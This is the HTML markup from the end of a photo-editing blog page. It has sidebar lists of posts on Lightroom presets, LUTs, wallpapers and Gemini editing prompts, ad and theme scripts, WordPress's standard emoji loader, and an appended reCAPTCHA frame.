src="https://ashvircreations.com/wp-content/uploads/2023/05/teal-orange-scaled-150x84.jpg" alt="Top 5 Teal &#038; Orange LUTs of 2023 Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/05/top-5-teal-orange-luts-of-2023-free-download.html" target="_self">Top 5 Teal &#038; Orange LUTs of 2023 Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/05/top-25-luts-of-2023-free-download-zip-file.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/05/top-25-luts-scaled-150x84.jpg" alt="Top 25 LUTs of 2023 Free Download Zip File" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/05/top-25-luts-of-2023-free-download-zip-file.html" target="_self">Top 25 LUTs of 2023 Free Download Zip File</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/03/free-minimalistic-white-luts-2023.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/03/we-luu-1536x864-2-150x84.jpeg" alt="Download Free Minimalistic White LUTs 2023" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/03/free-minimalistic-white-luts-2023.html" target="_self">Download Free Minimalistic White LUTs 2023</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="rpwe_widget-9" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Mobile Lightroom Presets</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2022/03/wedding-brown-mobile-lightroom-dng-presets-of-2022-how-to-edit-wedding-brown-effect-to-wedding-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2022/03/we-mo-16-768x432-1-150x84.jpg" alt="Wedding Brown Mobile Lightroom DNG Presets of 2022 | How to Edit Wedding Brown Effect to Wedding Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2022/03/wedding-brown-mobile-lightroom-dng-presets-of-2022-how-to-edit-wedding-brown-effect-to-wedding-photos.html" target="_self">Wedding Brown Mobile Lightroom DNG Presets of 2022 | How to Edit Wedding Brown Effect to Wedding Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-mobile-presets-dng-of-2021-for-free-teal-orange-2021-mobile-lightroom-preset-dng-of-2021-download-free-how-to-make-teal-orange-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-mo-1-scaled-150x84.jpg" alt="Download TEAL &#038; ORANGE 2021 Lightroom Mobile Presets DNG of 2021 for Free | TEAL &#038; ORANGE 2021 Mobile Lightroom Preset DNG of 2021 Download free | How to Make TEAL &#038; ORANGE Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-mobile-presets-dng-of-2021-for-free-teal-orange-2021-mobile-lightroom-preset-dng-of-2021-download-free-how-to-make-teal-orange-photos.html" target="_self">Download TEAL &#038; ORANGE 2021 Lightroom Mobile Presets DNG of 2021 for Free | TEAL &#038; ORANGE 2021 Mobile Lightroom Preset DNG of 2021 Download free | How to Make TEAL &#038; ORANGE Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-kgf2-movie-inspired-moody-brown-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-mo-scaled-150x84.jpg" alt="Download KGF2 Movie Inspired Moody Brown Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-kgf2-movie-inspired-moody-brown-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self">Download KGF2 Movie Inspired Moody Brown Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2020/12/download-christmas-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-6-scaled-150x84.jpg" alt="Download Christmas Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2020/12/download-christmas-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self">Download Christmas Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2020/12/download-adil-alinoor-inspired-lightroom-mobile-presets-dng-of-2021-for-free-adil-alinoor-inspired-mobile-lightroom-preset-dng-of-2021-download-free-how-to-edit-like-adil-alinoor.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-5-scaled-150x84.jpg" alt="Download Adil Alinoor Inspired Lightroom Mobile Presets DNG of 2021 for Free | Adil Alinoor Inspired Mobile Lightroom Preset DNG of 2021 Download free | How to Edit Like Adil Alinoor" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2020/12/download-adil-alinoor-inspired-lightroom-mobile-presets-dng-of-2021-for-free-adil-alinoor-inspired-mobile-lightroom-preset-dng-of-2021-download-free-how-to-edit-like-adil-alinoor.html" target="_self">Download Adil Alinoor Inspired Lightroom Mobile Presets DNG of 2021 for Free | Adil Alinoor Inspired Mobile Lightroom Preset DNG of 2021 Download free | How to Edit Like Adil Alinoor</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="rpwe_widget-14" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">PC Lightroom Presets</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/download-top-10-marla_catherine-inspired-lightroom-presets-for-free.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2019/02/weba-150x84.jpg" alt="Download Top 10 @marla_catherine Inspired Lightroom Presets of 2020 for Free" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/download-top-10-marla_catherine-inspired-lightroom-presets-for-free.html" target="_self">Download Top 10 @marla_catherine Inspired Lightroom Presets of 2020 for Free</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2022/03/wedding-brown-desktop-lightroom-presets-of-2022-how-to-wedding-photos-in-lightroom.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2022/03/we-lr-18-768x432-1-150x84.jpg" alt="Wedding Brown Desktop Lightroom Presets of 2022 | How to Wedding Photos in Lightroom" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2022/03/wedding-brown-desktop-lightroom-presets-of-2022-how-to-wedding-photos-in-lightroom.html" target="_self">Wedding Brown Desktop Lightroom Presets of 2022 | How to Wedding Photos in Lightroom</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-presets-of-2021-teal-orange-2021-desktop-lightroom-presree-ets-how-to-edit-teal-orange-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-lr-scaled-150x84.jpg" alt="Download TEAL &#038; ORANGE 2021 Lightroom Presets of 2021 | TEAL &#038; ORANGE 2021 Desktop Lightroom Presree ets | How to Edit TEAL &#038; ORANGE Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-presets-of-2021-teal-orange-2021-desktop-lightroom-presree-ets-how-to-edit-teal-orange-photos.html" target="_self">Download TEAL &#038; ORANGE 2021 Lightroom Presets of 2021 | TEAL &#038; ORANGE 2021 Desktop Lightroom Presree ets | How to Edit TEAL &#038; ORANGE Photos</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Trending</h4></div>
		<ul>
											<li>
					<a href="https://ashvircreations.com/2025/12/50-best-astronaut-3d-depth-viral-iphone-wallpaper-2026.html">50 Best Astronaut 3D Depth Viral iPhone Wallpaper 2026</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/10-best-christmas-couple-gemini-prompts-photo-editing-part-2.html">10 Best Christmas Couple Gemini Prompts Photo Editing (Part-2)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/top-10-christmas-couple-gemini-prompts-photo-editing-part-1.html">Top 10 Christmas Couple Gemini Prompts Photo Editing (Part-1)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html">Best Christmas Wallpaper for iPhone &#038; Android 2026</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html">Best Liquid Glass Wallpaper for iPhone &#038; Android</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/oxo-wallpaper-for-iphone-part-1.html">OXO Wallpaper for iphone (Part-1)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-free-4k-wallpaper-app-of-2026-for-android.html">Best Free 4k Wallpaper App of 2026 for Android</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/oxo-wallpaper-app-best-premium-4k-wallpapers-2026-download-from-playstore.html">OXO Wallpaper App | Best Premium 4k Wallpapers 2026 | Download from Playstore</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-20-stranger-things-gemini-prompts-for-photo-editing.html">Top 20 Stranger Things Gemini Prompts for Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/green-with-color-gradient-mobile-depth-wallpaper.html">Green with Color Gradient Mobile Depth Wallpaper</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-10-pre-wedding-couple-gemini-prompts-photo-editing-part-7.html">Top 10 Pre-Wedding Couple Gemini Prompts Photo Editing (Part-7)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/5-best-autumn-pre-wedding-couple-gemini-prompts-photo-editing-part-6.html">5 Best Autumn Pre-Wedding Couple Gemini Prompts Photo Editing (Part-6)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/hello-black-liquid-glass-iphone-wallpaper.html">Hello BLACK Liquid Glass iPhone Wallpaper</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-10-halloween-couple-gemini-prompts-photo-editing.html">Top 10 Halloween Couple Gemini Prompts Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/10/5-best-halloween-couple-gemini-prompts-for-photo-editing.html">5 Best Halloween Couple Gemini Prompts for Photo Editing</a>
									</li>
					</ul>

		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paaagee-container"><ul id="menu-paaagee" class="menu"><li id="menu-item-12538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://ashvircreations.com/contact-us">Contact Us</a></li>
<li id="menu-item-12539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12539"><a href="https://ashvircreations.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-12540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12540"><a href="https://ashvircreations.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-12541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12541"><a href="https://ashvircreations.com/about-us">About Us</a></li>
</ul></div></section><section id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section></aside>
    </div>
</div><!-- #content -->



<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="site-footer-widget-area">
				<section id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>			</div>
		
	</div>

	<div class="site-info">
		&copy;2026 ashvircreations		<span class="footer-info-right">
			 | Handcrafted with ♡LOVE♡ by <a href="https://www.instagram.com/ashvircreations/" rel="nofollow noopener"> @ashvircreations♡✧˚ ༘ ⋆｡♡˚</a>
		</span>
	</div><!-- .site-info -->


</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petite-stories/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ashvircreations.com/wp-admin/admin-ajax.php";
</script>
    <script>
        "use strict";
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
    <script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/navigation.js?ver=20170823" id="petite-stories-navigation-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/skip-link-focus-fix.js?ver=20170823" id="petite-stories-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/script.js?ver=20160720" id="petite-stories-script-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/themes/petite-stories/js/accessibility.js?ver=20160720" id="petite-stories-accessibility-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765345525" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://ashvircreations.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashvircreations.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashvircreations.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rXJPc3ERFMMj4R3v63dWsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966309485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>